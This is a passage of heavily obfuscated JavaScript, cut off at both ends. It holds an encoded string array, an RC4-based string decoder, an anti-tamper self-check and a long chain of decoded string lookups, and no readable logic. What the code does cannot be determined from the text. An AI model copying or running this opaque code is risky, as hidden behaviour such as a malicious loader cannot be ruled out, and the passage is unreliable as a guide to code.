'sYfRWOOq','W57cRZNdPmkJ','kMGaWR7cQq','WQtdSvZdK8kx','W5CeWOpcSJK','W6GdWPb0W7m','WRNdV03dM8kq','mmkXlxvN','pJ9DW5Ps','j0e6WQdcLa','WPNcLSo0DSoB','lSo7WP0IWRa','WOBdPbT8fG','efqNWQ/dUa','zmkSpCkWuW','sSoPWQyCDG','vSoFWQRcNSkB','W5uhymkfW4W','W4TLW4mJW6K','WOhcIutcOSok','wCkwEIddKq','WPHls8o/ea','WPGXrZ1Y','W7ZdUsZdIdW','uCoTW5/dIYK','lMZdHSojqq','jKyZWQBcNW','u3FcQ8kTAW','BmkSpCkRxW','WQlcJ8oOW7BdSa','F8oeeJhdLG','vSoRW4BdKcq','WRq6WRv9zq','W6eCWPPLW7y','WO1ZW7ldV3a','daPWWQRcQa','vrZdR1fo','WQFcHf8FW4K','nSotd8odW7q','obFcPbvt','WOtdPaDSha','WQfwW6pdLK0','WOn/pmkdma','W7lcUSknWQddHq','jetdRmonDq','b3aeWPhdTa','W4S/WQJcNX4','w8kAWQVdHs0','WO3cSmoDdSki','sd4BWPCB','EMZdPSk2W6q','Ew3dVCkJW68','W6JcVHNdT8kn','pmoxrCoIEq','tSkUWP/dTmk3','emoytCogtG','aCoXatvI','W67cQSoLASoG','lXJcPrjf','hfGxWOpcLa','WR4vW6nfW6O','oZHVW7LA','W5L0W5iYW60','cSk4sCkLW5K','WO4OW7ZdUSoV','WOmQW7/dSSoJ','mKqLWR7cRG','WO3cVSofW6fi','WQeHW4fFW7a','rJ9HWOWy','lmoVWO5iWQm','mmoKgYnI','BwFdOmkOW7O','dCk8FmosW6a','WOhdOWvUfq','W6pcLq/dQCkI','vmkkcSkB','nSoGWPfyWQG','WQzzW77dIuW','WOHvx8o3da','n8o6u8ozsa','W7xcT8oGwCoJ','gCoNmCo+DG','jue2WR/cHG','WOtcR8oceCkg','Ew7dJSkDW6e','WOZcSmohhCkf','WQfvD8o+eG','W4XJW5KWW78','WOxcRmozW71e','wSoUjbRdTW','WOpcJ1uMW6m','ktHKWPqp','W74PqCoUW4C','u8kNr8o6oa','WPa3qszO','cSktsCoXW6a','WPZdUW18aq','wCksmg3dPa','hM4tWOhdRa','WO3cH0hcRmox','hqflWOZcIa','r8orW43dJsO','WONcIKunW54','F8oVhCoZdG','z3xdO8kGW6m','EmoTcCoPfW','CSk9EJZdGa','f8oDdSoOW7C','xmonaYBdRq','rfL6WP0+','o8oghCoAW6e','WP3cTCovW6rw','hcvZW5lcHW','W4NcTc7dISo+','WQxcGKOQW4i','W7VcTbFdPSkq','WP8LW6ldQCo8','z2xdVCk2W6m','wc9dWPS8','B3hdRmkJW7S','qXRcG8kcW6a','vCkzESkBna','WO0nWQrAxG','WP/cPv7cT8o7','lWBcVa9/','oMWZWOlcMW','i8o5eczO','CSk+AZZdNW','WPhcQmovgmkk','W7BcUmkyWRBdMG','AmowW5tcICkj','iSkRj3bK','xMFdRmkDW5W','pdjCWQZcIa','WOa6qJT3','WOiNWODYqW','qYddJxno','ex4iWPhdTW','nCksbLan','rtBdLM1p','eu4+WQxcRG','etBdKCkXW6q','W5amumohW6q','j8kJoND1','W7JcT8oHqCoK','vuJcG8k8Dq','eqTSWRlcQG','WPm/W6RdH8oY','CCkLCmkopa','W4mqDSoiW4u','W4mAWOFcVZq','fG3cGcT8','WOJdJZTUcq','WPmnWRfcxW','lSkPs8o7W4C','iCoSWOziWRu','WRxcO0SVW6e','WP7dJKhdKCkd','WOldQH15bG','ggKxWPBcQq','W7iLWQVcVXG','F2RdOCkXW6a','W6lcHeVdLCo4','pbtdK8khW6q','dCoWDSo8qa','mCoKhYLV','lmoZesvW','W4JdPdpdQq0','WOHSW5NdM1i','WPFcHKVcSCoN','WO48tCoPnG','n8oqpCkGWOa','sCkrAmknlq','p8k2CCozW4O','i8kYy8olW5G','gttcHYnP','CJxdGGDq','EmkCe8kijq','WP0jW4DKW4S','WP08W7tdV8om','gCksW4xcMge','kSoOcmo0W4e','pCk9pg1M','evizesa','a2WuWOldQW','WQjrW7VdOum','qSkWCCo7W58','WQScW4XjW5G','WO8nW5ZdN8oc','WOiXWQ1sqG','ySoZfSoTeG','W7NcVCkRWQhdNG','xYrXWPan','aL03WRJcMa','nX4XWQrT','WRldTKhdKmkd','iGDYWPlcGq','BCkmbmksta','iSkKW4tcSNC','W4HkW5usW5i','W6qlWOvLW6y','qmoQirddUW','WPRdUbT4cG','WQ5WWPRdPMy','WPlcO8ohW7Ti','WPb9WPXlW58','W5yOWOJcRa4','ucpdJ3Tj','W6ZcTSknWRNdIq','pmogt8oHCW','WPhcPCojW6vw','W5rgWOpdMKi','WQhdPqzwja','imkYW6FcR18','juSQWRZcGG','W7hcHCocW4qP','D8kQAJxdLW','W6n9WPDdW4G','WOxcQ8orW6Dg','WPq6xmoZDq','W4e1WR52W6e','sY3dH3ft','sSoEW47cR8kl','W6BdJb3dMtW','bmkQj05S','darRWQ7cQW','aL8ibde','FNtcTSkjBa','r8oLW5hcSCkF','W7hcSCo2wCoU','WO8FWR9zwW','W7aCWPxdKdu','WPlcH1dcVmoq','WPBcRMeLW4i','uCkkyCkila','W5lcMSk6WQZdOW','wx/cUmkTAq','WOBcRCo8W6Xa','u8kNtmk1fG','W68AWOzbW58','u8oWW43dHZS','WOpdJv7dR8kB','umk/WQ3dKCkt','kSodWQy3WQ0','ktaoWRm0','hJL6W6nq','mSo3esHS','hSkrhbj5','WOeHW7VdS8oV','amoHoCo3W48','W6xdJr3dJZm','u8kcumorEW','FSkHCZtdKa','waxdKmoHwq','nCkCaGCy','wCoNnqtdVa','WP13xColhG','WPSTW6hdQ8oJ','BCoGW7pdJtS','m0VcGCkoxa','rmkCaCkibG','cq7cRrri','W6rXxSocoa','WO19BSoKnW','f8o2aSo+W4O','jSoCumoRAW','WP7cLSouW6y8','WOHLW5/dQvq','vSoNiq7dSG','eum+bG4','A8kqwmkNfa','sI5IWO4z','W5FdHthdNdS','W453W6m1W5i','gSktW47cVMe','W5KlumofW7C','nNRdJ8ogqW','j8opd8ouW6m','BmoIdSoHdq','BmkVDc3dNW','i1G1WRlcMq','cbL0WRlcRa','iSoVWOzaWQm','W7tdIbVcTt8','W6qBWPDSW6y','WQddL2hdTSkA','WOusWRf7W54','gw4cWPldUG','BSkCASownq','WQNdLhiPcW','d1jQctK','vCkuuIJdMW','ECo0emo+fa','x1JcGSk+Bq','W55RW483W68','W6GHWPBcQJy','khS4WPpcJa','W7VcV8oHvCo5','bgSUWPxdOG','q8o+iGZdMG','fmkYW4/cRfq','wdRdG2Hs','zZJdH0Xt','bxigWPFdSW','qYfTWPSu','pSk8W7hcQ14','WRhdGr5Amq','uZddHNPj','BKnCW6O','jMRdNColqa','vCkDW6FcKSkq','mCoYWO5bWQu','hmkzW4/cMM0','omoKhIPY','jmkYk29Y','itjFW4Hb','nXVcJcve','WRFcKfSdW5O','bID6WO7cTG','W7hdQa/dIaO','nmkLW47cI1y','W7BdRsVdMaq','ohXAWPpcIq','CCklWRZdOmkt','qYz6WPuC','W7SRrCoIW4q','WPxcQ8oEW6bF','WOJcTmo6W69r','mbxcQW9z','tJldHwzl','tmoEW4lcV8kr','kCkXkNvN','WO84W5JdUCot','xtbUWPvM','uCoherVdPq','i8owz8ocW54','W7FcPhJcUmoC','FCoglHpdRa','W7RcUmoJrCo5','BSkbdCkqjG','WQubW4hdQ8o5','gHpcIaDW','WPJcQCoxW61t','WRpdQvKmW6G','W7tdMXZdMG','dmofA8ofCa','emkUW7ZcTKu','o8ojxSoHEW','hb5UWQVcOG','W6VcO8kaWQxdGa','u8kTEHVdKG','W6rAzmocoa','W50QWRm','p8o8WRHFWPy','WRJdShWbmq','WOWUuZHJ','WP9DuSoKbG','WPNcQ8ocvSoQ','WOFdImozW450','vCkpC8knoq','nmokg8oFW6K','WOW8rZvP','wCo2W53dJIS','yNpdOSk2W6W','tthdJx5w','j8oNWPnsWQK','FCogbtdcMW','WPPfsmo/gG','d8oftCoJva','W5iAWOVcUYu','zxSKgbm','l8oOW43dPsm','WRBcPhtcUSoP','W5aQWO7cIG8','d2hdQSotEa','WOxcKhqBW50','W6ldHHddJY8','svFcLmkHEq','W6qeuCkfW6a','WQFdVMZdNCk8','WP88W6NdVCoI','u8kIDHxdIa','ySodW4RcQSkZ','W7HtrCkzyG','kb/dSCkpW6K','WOK2sJnH','W5q7WOlcQIn1nhKUC20','WR7cPLFcL8oh','WPxdPqjJfW','WQjxW7pdHLe','BSoWW6NcRCk4','aJLnW5nD','WRZcS8oFW7RdTa','WRZcJSoEWPbw','j8o7bcnV','evVdHSoHyW','W6q5W5VdMmor','iNldGSogwG','l8oSadzI','xCk6WQddH8ko','jxetWOpcVG','WP5vuSoPba','WRBcTmovW6Ld','WOxcS8oZvCoghGO','jmkRph57','l8oSWOfDWQ0','z3KvWR7dHG','autdKmoWBG','uSoUWPmRzG','WQ8dW7DsW6W','iKG4WQFcLW','pmo+ocFdHW','WPavqHD1','wCkAzCkoma','zY3dRh1E','W63cTSkaWQddNq','m1GyWP3dGq'];function _0x4115449d(a,b){a=a-0x18c;var c=_0x4115449c[a];if(_0x4115449d['lSLWbK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4115449d['tvPZcr']=h,_0x4115449d['FqIyql']={},_0x4115449d['lSLWbK']=!![];}var e=_0x4115449c[0x0],f=a+e,g=_0x4115449d['FqIyql'][f];if(g===undefined){if(_0x4115449d['nGkQjM']===undefined){var i=function(j){this['TCKMuZ']=j,this['IRRaWO']=[0x1,0x0,0x0],this['jVEKlf']=function(){return'newState';},this['kZBsxr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SgCQeq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bupCjK']=function(){var j=new RegExp(this['kZBsxr']+this['SgCQeq']),k=j['test'](this['jVEKlf']['toString']())?--this['IRRaWO'][0x1]:--this['IRRaWO'][0x0];return this['iMeerJ'](k);},i['prototype']['iMeerJ']=function(j){if(!Boolean(~j))return j;return this['rxbMQz'](this['TCKMuZ']);},i['prototype']['rxbMQz']=function(j){for(var k=0x0,l=this['IRRaWO']['length'];k<l;k++){this['IRRaWO']['push'](Math['round'](Math['random']())),l=this['IRRaWO']['length'];}return j(this['IRRaWO'][0x0]);},new i(_0x4115449d)['bupCjK'](),_0x4115449d['nGkQjM']=!![];}c=_0x4115449d['tvPZcr'](c,b),_0x4115449d['FqIyql'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4115449d;while(!![]){try{var c=-parseInt(U(0xc30,'#r&0'))+parseInt(U(0x546,'mkyl'))*-parseInt(U(0xc41,'ggGJ'))+-parseInt(U(0x830,'Le7Y'))+parseInt(U(0xc84,'SWLq'))+-parseInt(U(0x99f,'^gsh'))*parseInt(U(0x84e,'SWLq'))+-parseInt(U(0x3c9,'RFQu'))*parseInt(U(0x351,'NHW('))+-parseInt(U(0x8a9,')1iV'))*-parseInt(U(0x428,'FUMK'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4115449c,0x1a893),!function(){var V=_0x4115449d,c={};c[V(0x285,'FUMK')]=function(z,D){return z<D;},c[V(0xbcb,'[qSQ')]=function(z,D){return z!==D;},c[V(0x5cb,'SWLq')]=function(z,D){return z===D;},c[V(0x50a,'!pxK')]=function(z,D){return z+D;},c[V(0x9a6,'N4w*')]=function(z,D){return z*D;},c[V(0xd68,'Le7Y')]=function(z,D){return z-D;},c[V(0xd09,'SP7e')]=function(z,D){return z-D;},c[V(0xb1a,'7s6B')]=function(z,D){return z!==D;},c[V(0x1e7,'LtGo')]=function(z,D){return z===D;},c[V(0x8d8,'!2Kt')]=function(z,D){return z===D;},c[V(0x236,'RFQu')]=function(y,z,D,F,H,I,N,P,Q,S,T){return y(z,D,F,H,I,N,P,Q,S,T);},c[V(0xd27,'RFQu')]=function(z,D){return z||D;},c[V(0x78a,'LAKj')]=function(y,z){return y(z);},c[V(0xb97,'!pxK')]=function(y){return y();},c[V(0x272,'LAKj')]=function(y,z,D,F,H,I,N,P){return y(z,D,F,H,I,N,P);},c[V(0xd6d,'LtGo')]=function(z,D){return z!==D;},c[V(0x34b,'ggGJ')]=function(z,D){return z!==D;},c[V(0xc70,'luoD')]=function(z,D){return z!==D;},c[V(0x398,'!2Kt')]=function(z,D){return z!==D;},c[V(0x3a3,'NHW(')]=function(z,D){return z!==D;},c[V(0x40d,'qjL^')]=function(y,z,D,F,H,I,N){return y(z,D,F,H,I,N);},c[V(0x378,'s&X2')]=function(y){return y();},c[V(0x23d,'qjL^')]=function(z,D){return z<D;},c[V(0x7f9,'N4w*')]=function(y,z,D,F,H){return y(z,D,F,H);},c[V(0xc2c,'cobU')]=function(z,D){return z||D;},c[V(0x346,'froC')]=V(0x9e5,'FUMK')+V(0xaf8,'6O*k')+V(0x20c,'^gsh')+V(0x728,'YR5V')+V(0x2af,'K()2')+V(0x89d,'fIdw')+V(0x598,'FQDA')+V(0x252,'FUMK')+V(0xb02,'SP7e')+V(0x72d,'!pxK')+V(0x896,'RFQu')+V(0xb8a,'j7qz')+V(0xd71,'j7qz')+V(0x96a,'K()2')+V(0x6b8,'SWLq')+V(0x35e,'froC')+V(0x768,'SWLq')+V(0x7a8,'SP7e')+V(0x600,'SWLq')+V(0x1e8,'^gsh')+V(0x33f,'dYJ3')+V(0xb2b,'uBl5')+V(0x462,'8k58')+V(0x293,'fIdw')+V(0x6aa,'K()2')+V(0x6bc,'RFQu')+V(0x341,'C$)5')+V(0x58b,'mkyl')+V(0xcbc,'!2Kt')+V(0x2ad,'FQDA')+V(0xd39,'K()2')+V(0x265,')*F3')+V(0xa71,'ruY#')+V(0x193,'pIf2')+V(0x570,'7v9b')+V(0x942,'LtGo')+V(0x3ed,'mkyl')+V(0x4d5,')1iV')+V(0xb42,'C$)5')+V(0xc75,'6O*k')+V(0xcf8,'ruY#')+V(0x533,'3m4G')+V(0x53c,'!2Kt')+V(0x8de,'XzI5')+V(0xba9,'8k58')+V(0xb63,'LtGo')+V(0x287,'6O*k')+V(0x7b7,'[qSQ')+V(0x858,'eZbq')+V(0x1f2,'eZbq')+V(0xd1f,'pIf2')+V(0x198,'Le7Y')+V(0xbfc,'7s6B')+V(0x6d4,'froC')+V(0x4c0,'uBl5')+V(0x9fc,'mkyl')+V(0x1d4,'SP7e')+V(0x1af,'C$)5')+V(0x845,'khxS')+V(0x7cc,'6O*k')+V(0x4a8,'^gsh')+V(0xa27,'LAKj')+V(0xa6b,'mkyl')+V(0xacf,'#r&0')+V(0x37e,'!pxK')+V(0x2cf,')*F3')+V(0xac4,'azVi')+V(0x27d,'C$)5')+V(0x36d,'IqQx')+V(0x3ec,'kEoD')+V(0xa06,'kEoD')+V(0x947,'C$)5')+V(0xaef,'uBl5')+V(0x7de,')*F3')+V(0x675,'ruY#')+V(0xbf8,'cobU')+V(0x7dc,'C$)5')+V(0x862,')*F3')+V(0xc9e,'6O*k')+V(0x1ec,'K()2')+V(0x963,'cobU')+V(0x31b,'mkyl')+V(0x9db,'[qSQ')+V(0x7f4,'!pxK')+V(0xbb0,'pIf2')+V(0x3e6,'3!wG')+V(0x216,'!2Kt')+V(0x7b2,'eZbq')+V(0x835,'SWLq')+V(0xc94,'azVi')+V(0x648,'froC')+V(0xbd6,'uBl5')+V(0x822,'0My9')+V(0x8ee,'eZbq')+V(0x597,'froC')+V(0xc25,'!pxK')+V(0x442,'#r&0')+V(0x271,'7s6B')+V(0x482,'khxS')+V(0x716,'eV%*')+V(0x83a,'!2Kt')+V(0x95f,'azVi')+V(0x521,'qjL^')+V(0x7e2,']IZB')+V(0x99c,'kEoD')+V(0xcf2,'8k58')+V(0x70a,'Le7Y')+V(0xc62,'khxS')+V(0xd9f,'ruY#')+V(0x2dd,'!2Kt')+V(0x886,'khxS')+V(0x41d,'fIdw')+V(0x535,'FQDA')+V(0x389,'#r&0')+V(0xc58,'dYJ3')+V(0x5f7,'khxS')+V(0x91c,'uBl5')+V(0xa7c,'ZPme')+V(0x6ae,'froC')+V(0xadc,'pIf2')+V(0x8bf,'froC')+V(0x1ab,')*F3')+V(0x80c,'^gsh')+V(0x32d,'Le7Y')+V(0x472,'K()2')+V(0xb55,'azVi')+V(0x64d,')*F3')+V(0x704,'N4w*')+V(0xb6d,'FQDA')+V(0xbac,'qjL^')+V(0x612,'eZbq')+V(0x97a,'!2Kt')+V(0xc3d,'0My9')+V(0x324,'C$)5')+V(0xc29,'[qSQ')+V(0xd98,'6O*k')+V(0x526,'eV%*')+V(0xad7,'Le7Y')+V(0x6b7,'uBl5')+V(0x465,'ggGJ')+V(0x8cb,'kEoD')+V(0xd77,'ZPme')+V(0x503,'C$)5')+V(0xcf7,'NHW(')+V(0x3c5,']IZB')+V(0x4bd,'cobU')+V(0x406,'IqQx')+V(0x9b4,'Le7Y')+V(0xa29,'khxS')+V(0x6f3,'mkyl')+V(0x3f0,'LtGo')+V(0x473,'7v9b')+V(0x67a,'^gsh')+V(0xa2e,'LtGo')+V(0x7ac,')*F3')+V(0x454,'^gsh')+V(0x57b,')*F3')+V(0x621,']IZB')+V(0x37f,'ruY#')+V(0x377,'PCxK')+V(0x9c0,'^gsh')+V(0xa17,'SP7e')+V(0x8c5,'#r&0')+V(0xa5d,'FQDA')+V(0x7fa,'FQDA')+V(0x913,'SP7e')+V(0x678,'qjL^')+V(0xc08,'eZbq')+V(0x8a6,'IqQx')+V(0x761,'khxS')+V(0xbab,'XzI5')+V(0xccf,'7s6B')+V(0x338,'XzI5')+V(0x8e5,'#r&0')+V(0x725,'froC')+V(0xd92,'froC')+V(0xcc1,'qjL^')+V(0x42f,')1iV')+V(0x82d,')1iV')+V(0xb8e,'qjL^')+V(0x6b2,'NHW(')+V(0xd84,'3!wG')+V(0x18c,'^gsh')+V(0x23f,'FQDA')+V(0xa0d,'K()2')+V(0x566,'kEoD')+V(0xa14,'8k58')+V(0x5a9,'dYJ3')+V(0xb4a,'!pxK')+V(0xc1c,'7s6B')+V(0x240,'ruY#')+V(0x807,'ZPme')+V(0x1db,'7v9b')+V(0x9ac,'ZPme')+V(0xc3e,'uBl5')+V(0xae3,'0My9')+V(0x9b2,'K()2')+V(0x9b9,'#r&0')+V(0x721,'SP7e')+V(0xbce,'ruY#')+(V(0xa7a,'SP7e')+V(0xb51,'N4w*')+V(0x806,'SWLq')+V(0x8d5,'K()2')+V(0x1b7,'froC')+V(0x2e5,'qjL^')+V(0x69e,'C$)5')+V(0xbb1,'froC')+V(0x851,'froC')+V(0x95c,'RFQu')+V(0xbdc,'YR5V')+V(0x214,')*F3')+V(0x8f6,'#r&0')+V(0x85c,'0My9')+V(0x38f,'qjL^')+V(0x87c,'YR5V')+V(0x3eb,'khxS')+V(0xd26,'IqQx')+V(0x490,'#r&0')+V(0x5c0,')1iV')+V(0xb9b,'FUMK')+V(0xba1,'luoD')+V(0x46d,'XzI5')+V(0x19d,'SWLq')+V(0xd99,'6O*k')+V(0x365,'C$)5')+V(0x4c4,'Le7Y')+V(0xb04,'Le7Y')+V(0x76f,'Le7Y')+V(0xc0d,'Le7Y')+V(0x3db,'LAKj')+V(0x396,'LtGo')+V(0x764,'ruY#')+V(0x4b3,'FQDA')+V(0x4bc,'^gsh')+V(0x5d9,'SP7e')+V(0x959,'luoD')+V(0xd1b,'C$)5')+V(0x6e1,'#r&0')+V(0x21b,'FUMK')+V(0x786,'khxS')+V(0x90f,'SP7e')+V(0x30d,'FQDA')+V(0x49a,'8k58')+V(0x7a2,'PCxK')+V(0xd64,'XzI5')+V(0xabd,'cobU')+V(0xac1,'kEoD')+V(0x4ba,'3m4G')+V(0xd18,'SP7e')+V(0x18e,'LtGo')+V(0x19c,'K()2')+V(0x7d2,'3m4G')+V(0xd86,'0My9')+V(0x4c2,'ZPme')+V(0x30f,'ZPme')+V(0x7ed,'SWLq')+V(0xca5,'3!wG')+V(0x8d2,'kEoD')+V(0xc54,'LAKj')+V(0x7e5,'LAKj')+V(0x432,'SWLq')+V(0x936,'qjL^')+V(0x2dc,'pIf2')+V(0x83e,')1iV')+V(0x9d0,'mkyl')+V(0xafd,'SWLq')+V(0xb9d,'j7qz')+V(0xb56,'#r&0')+V(0x50d,'Le7Y')+V(0x50b,'RFQu')+V(0xa41,'7v9b')+V(0x709,'LtGo')+V(0x996,'XzI5')+V(0xd48,']IZB')+V(0x1e1,'NHW(')+V(0x1a3,'qjL^')+V(0xabc,'fIdw')+V(0xcb4,'Le7Y')+V(0x4ae,'3m4G')+V(0x988,'ruY#')+V(0xb4b,'[qSQ')+V(0xd50,'j7qz')+V(0xa1b,'K()2')+V(0x8f0,'RFQu')+V(0x2f8,'NHW(')+V(0x30c,'0My9')+V(0x9a4,'eZbq')+V(0x78f,'SP7e')+V(0x920,'cobU')+V(0xc8d,'FUMK')+V(0x650,'LtGo')+V(0x79a,')*F3')+V(0x2b5,'#r&0')+V(0x7ab,'qjL^')+V(0xb11,')1iV')+V(0x6d2,'kEoD')+V(0x315,'7v9b')+V(0x5cc,'3!wG')+V(0x586,']IZB')+V(0x888,'6O*k')+V(0x4ca,'s&X2')+V(0x63e,'azVi')+V(0x9b5,'LtGo')+V(0xd46,'khxS')+V(0x3f5,'6O*k')+V(0xd6f,'qjL^')+V(0x66a,')1iV')+V(0xcb1,'NHW(')+V(0xc21,'pIf2')+V(0x9de,'LAKj')+V(0x415,'NHW(')+V(0xc9c,'PCxK')+V(0xc5a,'mkyl')+V(0x1ae,'7v9b')+V(0xd83,')1iV')+V(0x9c1,'7s6B')+V(0xc44,'eV%*')+V(0x9c8,'mkyl')+V(0xc46,'fIdw')+V(0x90d,'0My9')+V(0x975,'fIdw')+V(0x4cd,'0My9')+V(0x5f2,'PCxK')+V(0x43e,'cobU')+V(0x4bf,'eV%*')+V(0xaaf,'uBl5')+V(0x1a2,'XzI5')+V(0x222,'3!wG')+V(0xcc9,'[qSQ')+V(0xc93,'RFQu')+V(0x445,'XzI5')+V(0xd5b,'khxS')+V(0x7ff,'^gsh')+V(0x8b9,'fIdw')+V(0x517,'j7qz')+V(0x471,'khxS')+V(0x29d,'kEoD')+V(0x239,'NHW(')+V(0x7aa,'!2Kt')+V(0x6cd,'j7qz')+V(0x7ca,'luoD')+V(0x95d,'ZPme')+V(0xbf1,'0My9')+V(0xa05,'s&X2')+V(0x6d0,'#r&0')+V(0xd8d,'PCxK')+V(0x9cb,'j7qz')+V(0x791,'IqQx')+V(0xcce,'FUMK')+V(0x527,'SP7e')+V(0xb09,'RFQu')+V(0x1f3,'#r&0')+V(0x81a,'LtGo')+V(0x857,'SP7e')+V(0xcd6,'C$)5')+V(0x577,'IqQx')+V(0x7e7,'FUMK')+V(0xc67,'!pxK')+V(0x9a3,'LAKj')+V(0x4d4,'SP7e')+V(0xb01,'7v9b')+V(0x979,'Le7Y')+V(0x578,'7s6B')+V(0xc72,'eV%*')+V(0xb3a,'uBl5')+V(0xc89,'uBl5')+V(0x41f,'PCxK')+V(0x4d2,']IZB')+V(0xae6,'ggGJ')+V(0x2cb,'IqQx')+V(0xa07,'Le7Y')+V(0x9d4,'SWLq')+V(0x771,'3m4G')+V(0x555,'#r&0')+V(0x71c,')*F3')+V(0x329,'6O*k')+V(0x505,'SWLq')+V(0xa9a,'IqQx')+V(0xb0f,'7s6B')+V(0x961,'3m4G')+V(0x6c0,'7v9b')+V(0xc8f,'^gsh')+V(0x47d,'3m4G')+V(0xc37,'FUMK')+V(0x1a8,'uBl5')+V(0x4b1,'eZbq')+V(0xc40,'FUMK')+V(0xa34,'FUMK')+V(0xc56,'IqQx')+V(0xbb3,'IqQx')+V(0x520,'N4w*')+V(0x4b6,'N4w*')+V(0xc83,'LAKj')+V(0x582,'K()2')+V(0x971,'ZPme')+V(0x61d,'#r&0')+V(0x71b,'7s6B')+V(0x930,'PCxK')+V(0xb6b,'NHW('))+(V(0xd11,'fIdw')+V(0xc87,'qjL^')+V(0x6a2,'froC')+V(0x663,'khxS')+V(0x73e,'azVi')+V(0x653,'7s6B')+V(0x488,'C$)5')+V(0x2a7,'3m4G')+V(0x5be,'3!wG')+V(0x8ca,'IqQx')+V(0xb5e,'YR5V')+V(0x8ae,'eZbq')+V(0x62d,'YR5V')+V(0x8e3,'qjL^')+V(0xd5c,']IZB')+V(0x5ac,'pIf2')+V(0x572,'j7qz')+V(0x74f,'ggGJ')+V(0x787,'#r&0')+V(0xb14,'!pxK')+V(0x736,'qjL^')+V(0x5df,'3m4G')+V(0x2f6,'3!wG')+V(0x494,'uBl5')+V(0x333,'qjL^')+V(0xc03,'IqQx')+V(0x94e,'khxS')+V(0x9d9,'!2Kt')+V(0x908,'s&X2')+V(0x967,'FUMK')+V(0x590,'3!wG')+V(0xa56,')1iV')+V(0x8af,'eZbq')+V(0x1a6,'j7qz')+V(0xbee,'eZbq')+V(0x5ea,'8k58')+V(0x8eb,'qjL^')+V(0x8e8,'[qSQ')+V(0x1ed,'uBl5')+V(0x627,'3m4G')+V(0x67e,'luoD')+V(0x23b,'0My9')+V(0x8db,'7s6B')+V(0xb29,')1iV')+V(0x6a0,'FUMK')+V(0x751,'N4w*')+V(0x574,'NHW(')+V(0x8b3,'ruY#')+V(0x1b6,'SP7e')+V(0xd89,'SWLq')+V(0x3f4,'s&X2')+V(0x3b6,'C$)5')+V(0x459,'3m4G')+V(0x8b6,'7s6B')+V(0xa97,'N4w*')+V(0xb1e,'s&X2')+V(0x5fc,'3!wG')+V(0xa90,'0My9')+V(0x3f9,'azVi')+V(0x654,'#r&0')+V(0x9b8,'ggGJ')+V(0x3cd,'7v9b')+V(0xd42,'ggGJ')+V(0x1ef,'ZPme')+V(0x1dc,'Le7Y')+V(0x882,'#r&0')+V(0x871,'s&X2')+V(0x84a,'FUMK')+V(0x9c7,'j7qz')+V(0xd2e,'YR5V')+V(0x6c9,']IZB')+V(0x67f,'[qSQ')+V(0x549,'XzI5')+V(0xb13,'pIf2')+V(0x54d,'ggGJ')+V(0x856,'LtGo')+V(0x242,'j7qz')+V(0x93b,'ruY#')+V(0x7f6,'6O*k')+V(0x759,'C$)5')+V(0x749,'azVi')+V(0x8cf,'^gsh')+V(0x53b,'YR5V')+V(0x7b1,'YR5V')+V(0xd16,'dYJ3')+V(0x917,'eZbq')+V(0x921,'3m4G')+V(0x617,'qjL^')+V(0x6d9,'C$)5')+V(0x36a,'azVi')+V(0x489,'!2Kt')+V(0x5ae,'3!wG')+V(0x29a,'K()2')+V(0x52a,'[qSQ')+V(0x3e9,'3m4G')+V(0x5c1,'j7qz')+V(0xcee,'6O*k')+V(0xbcf,']IZB')+V(0x7bc,'eZbq')+V(0x4c6,'NHW(')+V(0x21a,'eZbq')+V(0x52b,'pIf2')+V(0x43c,'cobU')+V(0x375,'khxS')+V(0x51b,'C$)5')+V(0xc28,'^gsh')+V(0x69c,'XzI5')+V(0xc05,'!pxK')+V(0x385,'eZbq')+V(0x606,'3!wG')+V(0x6db,'mkyl')+V(0xc92,'6O*k')+V(0x93d,'7s6B')+V(0x6e2,'LAKj')+V(0x58e,'uBl5')+V(0x95e,'3m4G')+V(0x2e0,'IqQx')+V(0x439,'eZbq')+V(0x60a,'LAKj')+V(0x46e,'FQDA')+V(0x1d7,'6O*k')+V(0x7ad,'uBl5')+V(0x507,'fIdw')+V(0x8e6,'s&X2')+V(0x4dd,'^gsh')+V(0x42e,'NHW(')+V(0x9fe,'ZPme')+V(0x6ba,'pIf2')+V(0x243,'K()2')+V(0xbc9,'azVi')+V(0x2bf,'7v9b')+V(0x689,'#r&0')+V(0x733,'6O*k')+V(0x4db,'khxS')+V(0xc31,')1iV')+V(0x1e6,'eZbq')+V(0x92c,'[qSQ')+V(0x5c2,'8k58')+V(0x99a,'PCxK')+V(0x925,'LAKj')+V(0x743,'N4w*')+V(0x962,'uBl5')+V(0x7c9,'fIdw')+V(0xa94,'cobU')+V(0x7c5,'eV%*')+V(0x76a,'FUMK')+V(0x425,'uBl5')+V(0x42d,')*F3')+V(0x191,'eZbq')+V(0xc36,'dYJ3')+V(0x309,'SP7e')+V(0x468,'SWLq')+V(0xc39,'XzI5')+V(0x772,'uBl5')+V(0x811,'uBl5')+V(0xda2,'Le7Y')+V(0xba0,'0My9')+V(0x229,'qjL^')+V(0x47a,'!pxK')+V(0xbe4,'cobU')+V(0xd3f,'RFQu')+V(0xa72,'LtGo')+V(0x73c,'khxS')+V(0x40c,'NHW(')+V(0xa1c,')*F3')+V(0x1bc,'ZPme')+V(0xc00,'ggGJ')+V(0x3ad,'N4w*')+V(0x2d9,'kEoD')+V(0x49b,'uBl5')+V(0xcc0,'N4w*')+V(0xd7c,'froC')+V(0xae5,'ZPme')+V(0x814,'mky